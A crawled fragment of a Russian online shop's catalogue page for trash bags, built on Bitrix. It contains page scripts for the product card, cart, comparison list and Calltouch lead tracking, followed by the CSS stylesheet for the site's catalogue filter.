        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9656','NAME':'Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-10-30-mkm/','PICT':{'ID':'12721','TIMESTAMP_X':'25.06.2024 00:09:15','MODULE_ID':'iblock','HEIGHT':'426','WIDTH':'1200','FILE_SIZE':'42213','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d0f','FILE_NAME':'d0f2283de6605a1b1460dbd0360eea12.jpg','ORIGINAL_NAME':'11.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'425337092ec20abd717c2b5a343467fd','SRC':'/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg','UNSAFE_SRC':'/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg','SAFE_SRC':'/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg','ALT':'Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые','TITLE':'Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.15','UNROUND_PRICE':'53.15','BASE_PRICE':'53.15','PRICE':'53.15','ID':'1121','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.15','RATIO_BASE_PRICE':'53.15','PRINT_RATIO_BASE_PRICE':'53.15','PRINT_PRICE':'53.15','RATIO_PRICE':'53.15','PRINT_RATIO_PRICE':'53.15','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'592':{'ID':'592','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9656'}},'ITEM_MEASURE_RATIO_SELECTED':'592','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce','PICT_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_pict','PICT_SLIDER_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_pict_slider','QUANTITY_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_quantity','QUANTITY_UP_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_quant_down','PRICE_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_price','PRICE_OLD_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_price_old','PRICE_TOTAL_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_price_total','BUY_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_buy_link','BASKET_PROP_DIV':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_not_avail','COMPARE_LINK_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_compare_link','SUBSCRIBE_ID':'bx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce)
				{
					window.obbx_3487917369_9656_d08a40d9360095c435eb0f81c1c701ce.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'3','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'1',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/QuNGC0YwiO3M6MjI6Ik1FU1NfQlROX0FERF9UT19CQVNLRVQiO3M6MTI6ItCa0YPQv9C40YLRjCI7czoxODoiTUVTU19CVE5fU1VCU0NSSUJFIjtOO3M6MTU6Ik1FU1NfQlROX0RFVEFJTCI7czoxODoi0J/[base64].bd9949842998dfc8972b3c4c3d1b6e324b3c1e07fa98f6386624df3d28c70fcb',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-s-ruchkami/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-skopin.ru/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770
body_size: 5568
content:
.kombox-scroll {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
}
.kombox-scroll::-webkit-scrollbar {
    width: 13px;
    height: 13px;
}
.kombox-scroll::-webkit-scrollbar-track {
    border-radius: 15px;
    background-color: #ddd;
}
.kombox-scroll::-webkit-scrollbar-track-piece {
    border-radius: 15px;
    background-color: #ddd;
}
.kombox-scroll::-webkit-scrollbar-thumb {
    height: 50px;
    border-radius: 15px;
    background-color: #27b243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2), 0 0 1px rgba(0, 0, 0, .25);
}
.kombox-label {
    font-size: 14px;
    font-weight: normal;
    line-height: 1.15;
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
            align-content: flex-start;
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin-bottom: 0;
    cursor: pointer;
    color: #000;
}
.kombox-label .checkbox-custom {
    top: 3px;
    flex: 0 0 12px;
    width: 12px;
    height: 12px;
    margin-right: 8px;
}
.kombox-filter .kombox-cnt {
    font-size: 12px;
}
/* .checkbox-custom__name */
.checkbox-custom__name {
    display: inline-block;
    vertical-align: top;
}
.checkbox-custom__name::first-letter {
    text-transform: uppercase;
}
/* filter color */
/* .kombox-combo[data-name^="color"] .checkbox-custom__prop {
    position: relative;
    padding-left: 18px;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop::after {
    content: "";
    position: absolute;
    top: 3px;
    left: 0;
    margin: auto;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #CECECE;
    border: 1px solid #CECECE;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--white::after {
    background: #fff;
    border-color: #fff;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--yellow::after {
    background: #FED500;
    border-color: #FED500;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--green::after {
    background: #1C9331;
    border-color: #1C9331;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--red::after {
    background: #FF0000;
    border-color: #FF0000;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--any::after {
    background: #CECECE;
    border-color: #CECECE;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--orange::after {
    background: #FF9900;
    border-color: #FF9900;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--transparent::after {
    background: transparent;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--gray::after {
    background: #717171;
    border-color: #717171;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--blue::after {
    background: #0094FF;
    border-color: #0094FF;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--purple::after {
    background: #9400D3;
    border-color: #9400D3;
}
.kombox-combo[data-name^="color"] .checkbox-custom__prop--black::after {
    background: #000;
    border-color: #000;
} */
/* / filter color */

.kombox-filter .checkbox-custom__box {
    width: 12px;
    height: 12px;
}
.kombox-filter .checkbox-custom__indicator {
    flex: 0 0 12px;
    height: 12px;
    border: 1px solid #cecece;
    background-color: #cecece;
}
.kombox-list {
    list-style: none !important;
    margin-bottom: 0;
}

.kombox-filter .lvl1 {
    position: relative;
    margin: 0;
    padding: 0;
    list-style: none !important;
}
.kombox-filter .lvl1 {
    border-bottom: 1px solid #e6e6e6;
}
.kombox-filter .lvl1:before,
.kombox-filter li:before {
    content: none !important;
}
.kombox-filter .kombox-filter-property-body {
    max-width: 300px;
    padding: 0 10px 10px;
}
.kombox-filter .kombox-filter-property-head {
    font-size: 14px;
    font-weight: 600;
    line-height: 1.4285714285714286;
    position: relative;
    padding: 10px;
    cursor: pointer;
    color: #000;
}
.kombox-filter .lvl1:first-child .kombox-filter-property-head {
    padding-top: 10px;
}
.kombox-filter .lvl2:not(:last-child) {
    margin-bottom: 8px;
}
.kombox-filter .kombox-filter-property-i {
    position: absolute;
    top: 0;
    right: 10px;
    bottom: 0;
    width: 12px;
    height: 8px;
    margin: auto;
    -webkit-transition: all .2s ease;
       -moz-transition: all .2s ease;
            transition: all .2s ease;
    -webkit-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
       -moz-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
         -o-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
            transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1.5L6 6.5L1 1.5' stroke='%231C9331' stroke-width='1.5'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    -webkit-background-size: cover;
            background-size: cover;
}
.kombox-filter .kombox-closed .kombox-filter-property-i {
    -webkit-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
       -moz-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
        -ms-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
         -o-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
            transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}
/* kombox-num */
.kombox-num-wrap {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
}
.kombox-filter .kombox-num .kombox-input {
    font-size: 13px;
    -webkit-flex: 0 1 100%;
        -ms-flex: 0 1 100%;
            flex: 0 1 100%;
    width: 100%;
    max-width: 100%;
    padding: 6px 10px;
    border: 1px solid #e6e6e6;
    border-radius: 2px;
    background: #fff;
        -webkit-transition: border-color .2s ease;
    transition: border-color .2s ease;
}
.kombox-filter .kombox-num .kombox-input:focus {
    border-color: #1c9331;
    outline: none !important;
    box-shadow: none !important;

    appearance: none !important;
}
.kombox-num-divider {
    margin-right: 2px;
    margin-left: 2px;
    color: #000;
}
.kombox-num[data-name="price"] .kombox-slider-units {
    display: none;
}
.kombox-filter .kombox-num .kombox-range input {
    display: none;
}
.kombox-filter div.kombox-link {
    margin: 0;
    padding: 0 0 0 15px;
}
.kombox-filter div.kombox-select,
.kombox-filter div.kombox-list {
    margin: 0;
    padding: 0;
}
.kombox-filter .kombox-select select,
.kombox-filter .kombox-list select {
    width: 100%;
    padding: 5px;
}
.kombox-filter .kombox-combo .lvl2 input,
.kombox-filter .kombox-radio .lvl2 input {
    margin: 0;
}
.kombox-filter .kombox-disabled label,
.kombox-filter .kombox-disabled a,
.kombox-filter option.kombox-disabled {
    color: #6f7980;
}
.kombox-filter .kombox-link .lvl2 {
    position: relative;
    left: -8px;
    padding-left: 8px;
}
.kombox-filter .kombox-link .kombox-checked {
    padding-left: 0;
}
.kombox-filter .kombox-link .lvl2 a {
    display: inline-block;
    padding: 2px 0 1px 0;
}
.kombox-filter .kombox-link .kombox-checked a {
    position: relative;
    padding: 1px 22px 1px 8px;
    text-decoration: none;
    color: #3f454b;
    border: 1px solid #e7e7e7;
    -webkit-border-radius: 10px;
       -moz-border-radius: 10px;
            border-radius: 10px;
}
.kombox-filter .kombox-link .kombox-checked a:hover {
    text-decoration: none;
    border-color: #fbdada;
}
.kombox-filter .kombox-link .lvl2 a span.kombox-remove-link {
    position: absolute;
    top: 6px;
    right: 8px;
    display: none;
    width: 8px;
    height: 8px;
    margin-left: 8px;
    background: #fff url("images/remove_link.png") no-repeat 0 0;
}
.kombox-filter .kombox-link .kombox-checked a span.kombox-remove-link {
    display: inline-block;
}
.kombox-filter .kombox-link .kombox-checked a:hover span.kombox-remove-link {
    background-position: 0 100%;
}
.kombox-filter .kombox-link .kombox-disabled a {
    text-decoration: line-through;
    color: #6f7980 !important;
    border: none;
}
.kombox-filter .kombox-disabled a {
    text-decoration: line-through;
    border: none;
}
.kombox-filter .kombox-disabled .kombox-cnt,
.kombox-filter .kombox-checked .kombox-cnt {
    display: none;
}
.kombox-filter .kombox-checked a {
    color: #000;
    border: none;
}
.kombox-filter .kombox-filter-property-body a.kombox-values-other-show,
.kombox-filter .kombox-filter-property-body a.kombox-values-other-hide {
    font-size: .85em;
    display: inline-block;
    margin-top: 5px;
    border: 0;
}
.kombox-filter .kombox-filter-property-hint {
    position: relative;
    top: 2px;
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-left: 5px;
    cursor: pointer;
    background: rgba(0, 0, 0, 0) url(images/hint.gif) no-repeat right center;
}
.kombox-filter .kombox-filter-property-hint-text {
    display: none;
}
.kombox-filter-hint {
    max-width: 500px;
    padding: 5px 10px 5px 5px;
}
.kombox-filter .modef {
    position: absolute;
    z-index: 1000;
    top: -4px;
    padding-right: 5px;
    background: transparent url("images/modef.gif") no-repeat right center;
}
.kombox-filter .modef-right {
    padding-left: 5px;
    background: transparent url("images/modef-right.gif") no-repeat left center;
}
.kombox-filter .modef .modef-wrap {
    padding: 5px 25px 5px 10px;
    white-space: nowrap;
    color: #3f3f3f;
    border: 1px solid #ffea94;
    border-right: none;
    background-color: #fff;
}
.kombox-filter .modef-right .modef-wrap {
    border: 1px solid #ffea94;
    border-left: none;
}
.kombox-filter .kombox-loading {
    position: absolute;
    z-index: 100;
    top: 0;
    left: 0;
    display: none;
    background: transparent url(images/loading.png) repeat center;
}
/* kombox-action */
.kombox-action {
    padding: 10px;
    margin-top: 10px;
}
.kombox-action .btn {
    display: block;
    letter-spacing: .03em;
}
.kombox-action .btn.disabled {
    background: #cecece;
}
@media(max-width: 767px) {
    .kombox-action {
        position: fixed;
        z-index: 10;
        right: 0;
        bottom: 0;
        left: 0;
        display: -ms-flexbox;
        display: -webkit-flex;
        display:         flex;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
                align-content: center;
        -webkit-align-items: center;
                align-items: center;
        -ms-flex-align: center;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
                flex-wrap: nowrap;
        -ms-flex-pack: justify;
        -webkit-justify-content: space-between;
                justify-content: space-between;
        background: #fff;
    }
    .kombox-action .btn {
        -webkit-flex: 0 1 100%;
            -ms-flex: 0 1 100%;
                flex: 0 1 100%;
        width: 100%;
        max-width: 100%;
    }
    .kombox-action .btn:not(:last-child) {
        margin-right: 8px;
    }
}
@media(min-width: 768px) {
    .kombox-action {
        padding-top: 0;
    }
    .kombox-action .kombox-use-filter {
        display: none;
    }
    .kombox-action .btn {
        padding-top: 4px;
        padding-bottom: 4px;
    }
}
/* kombox-filter-choice */
.kombox-filter-choice {
    overflow: hidden;
    padding: 5px 0 20px 0;
}
.kombox-filter-choice ul {
    float: left;
    margin-right: 15px;
    margin-bottom: 10px;
}
.kombox-filter-choice li {
    position: relative;
    float: left;
    padding: 5px 25px 5px 15px;
    text-decoration: none;
    color: #3f454b;
    border: 1px solid #e7e7e7;
    border-right: 0;
    border-radius: 0;
}
.kombox-filter-choice li:last-child {
    padding: 5px 25px 5px 15px;
    border: 1px solid #e7e7e7;
    border-radius: 0 5px 5px 0;
}
.kombox-filter-choice li:first-child {
    padding: 5px 25px 5px 15px;
    border-left: 1px solid #e7e7e7;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
.kombox-filter-choice li.kombox-filter-choice-item-name {
    font-weight: bold;
    padding: 5px 15px 5px 15px;
    color: #000;
    border-radius: 5px 0 0 5px;
}
.kombox-filter-choice li:hover {
    text-decoration: none;
    border-color: #fbdada;
}
.kombox-filter-choice li a,
.kombox-filter-choice li a:hover {
    text-decoration: none;
    color: #3f454b;
}
.kombox-filter-choice li.kombox-filter-choice-item-name:hover {
    border-color: #e7e7e7;
}
.kombox-filter-choice li .kombox-remove-link span {
    position: absolute;
    top: 9px;
    right: 8px;
    width: 8px;
    height: 8px;
    margin-left: 8px;
    background: #fff url("images/remove_link.png") no-repeat 0 0;
}
.kombox-filter-choice li .kombox-remove-link span {
    display: inline-block;
}
.kombox-filter-choice li:hover .kombox-remove-link span {
    background-position: 0 100%;
}
.kombox-filter-choice-count {
    position: relative;
    float: left;
    padding: 5px 25px 5px 15px;
    text-decoration: none;
    color: #000;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    background: rgba(255, 234, 148, .42);
}
.kombox-filter .irs {
    position: relative;
    display: block;
}
.kombox-filter .irs-line {
    position: relative;
    display: block;
    overflow: hidden;
}
.kombox-filter .irs-line-left,
.kombox-filter .irs-line-mid,
.kombox-filter .irs-line-right {
    position: absolute;
    top: 0;
    display: block;
}
.kombox-filter .irs-line-left {
